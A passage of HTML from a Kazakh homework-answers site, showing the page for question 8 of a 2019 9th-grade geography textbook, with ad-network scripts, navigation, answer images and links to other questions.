  dcJs.src = "https://ads.digitalcaramel.com/js/otvetkz.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>  <!-- AD SCRIPTS -->

</head>


<style>
  .banner {
    width: 100%;
    height: auto;
    margin: 10px auto;
  }
</style>


<!-- push -->
<script type="text/javascript" src="https://s19a.biz/?te=mjtdenrwmy5ha3ddf43dkmbz" async></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=142309'></script>

<body>

  <!-- FULL MOBILE .RTB R-A-1957325-7 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1957325-7",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<!-- FLOOR AD MOB -->
<div id="adfox_172478662067571701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478662067571701',
            type:'floorAd',
            params: {
                p1: 'ddthl',
                p2: 'iqvj'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 1280,
            phoneWidth: 768,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478662067571701', {onlyIfWasVisible: true})
}, 30000);
</script>
<div class="wrapper">
  <header>
    <div class="container">
      <div class="header-top">
        <a href="/" class="logo"><img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/logo.png" alt=""></a>
        <a class="all-books" href="/books">Все учебники</a>
      </div>
      <div class="hamb">
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
        <nav>
          <a href="/ne-nashli-uchebnik">Заказ учебника</a>
          <a href="https://5baga.com/matematika-2-class/" target="_blank">2 класс</a>
          <a href="https://5baga.com/matematika-3-class/" target="_blank">3 класс</a>
          <a href="https://5baga.com/matematika-4-class/" target="_blank">4 класс</a>
          <a href="/5-class">5 класс</a>
          <a href="/6-class">6 класс</a>
          <a href="/7-class">7 класс</a>
          <a href="/8-class">8 класс</a>
          <a href="/9-class">9 класс</a>
          <a href="/10-class">10 класс</a>
          <a href="/11-class">11 класс</a>
        </nav>
      </div>
    </div>
  </header>

  <div class="banner">
    <!-- MOB-1 -->
<div id="adfox_172478660818651701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478660818651701',
            params: {
                p1: 'ddthg',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478660818651701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>

  <section class="main">
    <div class="container">
      <aside class="sidebar">
        
        <div class="sidebar-gdz">
          <h3>Предметы</h3>
                                                            <a href="/subject/algebra" title="ДүТ Дайын үй жұмыстары Алгебра" data-id="Алгебра">Алгебра</a>
                                                  <a href="/subject/anglijskij-yazyk" title="ДүТ Дайын үй жұмыстары Английский язык" data-id="Английский язык">Английский язык</a>
                                                  <a href="/subject/biologiya" title="ДүТ Дайын үй жұмыстары Биология" data-id="Биология">Биология</a>
                                                  <a href="/subject/vsemirnaya-istoriya" title="ДүТ Дайын үй жұмыстары Всемирная история" data-id="Всемирная история">Всемирная история</a>
                                                  <a href="/subject/geografiya" title="ДүТ Дайын үй жұмыстары География" data-id="География">География</a>
                                                  <a href="/subject/geometriya" title="ДүТ Дайын үй жұмыстары Геометрия" data-id="Геометрия">Геометрия</a>
                                                  <a href="/subject/estestvoznanie" title="ДүТ Дайын үй жұмыстары Естествознание" data-id="Естествознание">Естествознание</a>
                                                  <a href="/subject/informatika" title="ДүТ Дайын үй жұмыстары Информатика" data-id="Информатика">Информатика</a>
                                                  <a href="/subject/istoriya-kazahstana" title="ДүТ Дайын үй жұмыстары История Казахстана" data-id="История Казахстана">История Казахстана</a>
                                                  <a href="/subject/kazahskaya-literatura" title="ДүТ Дайын үй жұмыстары Казахская литература" data-id="Казахская литература">Казахская литература</a>
                                                  <a href="/subject/kazahskij-yazyk" title="ДүТ Дайын үй жұмыстары Казахский язык" data-id="Казахский язык">Казахский язык</a>
                                                  <a href="/subject/kazahskij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Казахский язык и литература" data-id="Казахский язык и литература">Казахский язык и литература</a>
                                                  <a href="/subject/matematika" title="ДүТ Дайын үй жұмыстары Математика" data-id="Математика">Математика</a>
                                                  <a href="/subject/osnovy-prava" title="ДүТ Дайын үй жұмыстары Основы права" data-id="Основы права">Основы права</a>
                                                  <a href="/subject/russkaya-literatura" title="ДүТ Дайын үй жұмыстары Русская литература" data-id="Русская литература">Русская литература</a>
                                                  <a href="/subject/russkij-yazyk" title="ДүТ Дайын үй жұмыстары Русский язык" data-id="Русский язык">Русский язык</a>
                                                  <a href="/subject/russkij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Русский язык и литература" data-id="Русский язык и литература">Русский язык и литература</a>
                                                  <a href="/subject/samopoznanie" title="ДүТ Дайын үй жұмыстары Самопознание" data-id="Самопознание">Самопознание</a>
                                                  <a href="/subject/fizika" title="ДүТ Дайын үй жұмыстары Физика" data-id="Физика">Физика</a>
                                                  <a href="/subject/himiya" title="ДүТ Дайын үй жұмыстары Химия" data-id="Химия">Химия</a>
                              </div>
        
        <div class="sidebar-vk">
         <a href="https://vk.com/otvetkz_com" target="_blank">
          <img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/vk-link.jpg" alt="">
         </a>
        </div>
      </aside><script src="https://otvetkz.com/wp-content/themes/otvetkz.com/jquery.min.js"></script>
<div class="content">
  <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/" itemprop="item"><span itemprop="name">ДҮЖ</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/" itemprop="item"><span itemprop="name">9 класс</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/" itemprop="item"><span itemprop="name">География (Часть 1) Каратабанов Р.А. 9 класс 2019</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Вопрос 8</span></div><!-- .breadcrumbs -->      <h1>ГДЗ Дайын үй жұмыстары Решебник География (Часть 1) Каратабанов Р.А. 9 класс 2019 Вопрос 8</h1>
      <div class="book-show">
        <div class="book book-task">
          <img src="/wp-content/books/covers/308.jpg" alt="" class="cover">
          <div class="book-text">
            <span><b>Год:</b> 2019 </span>
            <span><b>Издательство:</b> Алматыкітап баспасы </span>
            <span><b>Авторы:</b> Каратабанов Р.А., Саипов А.А., Балгабаева Б.Х., Сапаров К.Т. </span>
          </div>
        </div>
        
                
        <div class="topic-show">
          <h3 class="topic-title">Вопрос 8</h3>
                                        <img loading="lazy" class="task-img" src="/wp-content/books/308/74161340.jpg" alt="География (Часть 1) Каратабанов Р.А. 9 класс 2019 Вопрос 8">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/308/96592140.jpg" alt="География (Часть 1) Каратабанов Р.А. 9 класс 2019 Вопрос 8">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-12/" class="task-left" title="Алдыңғы задание">&lt; &nbsp;предыдущее</a>
                                      <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-9/" class="task-right" title="Келесі задание">&nbsp;следующее  &gt;</a>
                              </div>

        <div class="task-error-wrapper">
          <button class="task-error task-error-first">Ошибка в решении?</button>
          <input type="text" class="task-error-input" placeholder="В чем ошибка?" style="display: none">
          <p class="task-error-msg-error" style="display: none">Нужно заполнить поле, напишите в чем ошибка?</p>
          <button class="task-error task-error-send-btn" style="display: none">Отправить</button>
          <p class="task-error-send" style="display: none">Спасибо!</p>
        </div>

                <div class="topics">
                                              <h2 class="tasks-head">Раздел 1. Методы географических исследований</h2>
                                    <h3 class="tasks-head">1. Современные географические исследования</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8/" class="">8</a>

                      
                                              <h3 class="tasks-head">2. Исследование Казахстанских географов</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-2/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-2/" class="">6</a>

                      
                                              <h3 class="tasks-head">3. Номинация географических объектов и явлений</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-3/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-3/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-3/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-2/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-2/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9/" class="">9</a>

                      
                                              <h3 class="tasks-head">4. Академические формы представления результатов исследования</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-4/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-4/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-3/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-3/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-3/" class="">8</a>

                      
                                              <h3 class="tasks-head">5. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-5/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-5/" class="">5</a>

                      
                                      <h2 class="tasks-head">Раздел 2. Картография и географические базы данных</h2>
                                    <h3 class="tasks-head">6. Методы дистанционного зондирования земли, гис-технологии</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-6/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-6/" class="">5</a>

                      
                                              <h3 class="tasks-head">7. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-7/" class="">3</a>

                      
                                      <h2 class="tasks-head">Раздел 3. Физическая география</h2>
                                    <h3 class="tasks-head">8-9. Геологическая история и тектоническое строение Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-4/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-4/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-4/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-2/" class="">9</a>

                      
                                              <h3 class="tasks-head">10-11. Главные орфографические объекты Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-8/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-5/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-5/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-5/" class="">8</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-3/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-10/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-12/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-13/" class="">13</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-14/" class="">14</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-15/" class="">15</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-17/" class="">17</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-18/" class="">18</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-19/" class="">19</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-20/" class="">20</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-21/" class="">21</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-22/" class="">22</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-23/" class="">23</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-24/" class="">24</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-25/" class="">25</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-26/" class="">26</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-27/" class="">27</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-28/" class="">28</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-29/" class="">29</a>

                      
                                              <h3 class="tasks-head">12. Казахские оронимы</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-9/" class="">4</a>

                      
                                              <h3 class="tasks-head">13. Минеральные ресурсы Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-11/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-11/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-10/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-9/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-6/" class="">7</a>

                      
                                              <h3 class="tasks-head">14. Центры добычи и переработки минеральных ресурсов</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-10/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-6/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-4/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-10-2/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11-2/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-12-2/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-14-2/" class="">14</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-15-2/" class="">15</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-16/" class="">16</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-17-2/" class="">17</a>

                      
                                              <h3 class="tasks-head">15. Проблемы, связанные с освоением минеральных ресурсов</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-12/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-11/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-11/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-7/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-8/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11-3/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-12-3/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-13-2/" class="">13</a>

                      
                                              <h3 class="tasks-head">16. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-13/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-14/" class="">2</a>

                      
                                              <h3 class="tasks-head">17-18. Климатообразующие факторы в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-14/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-5/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11-4/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-12-4/" class="">12</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
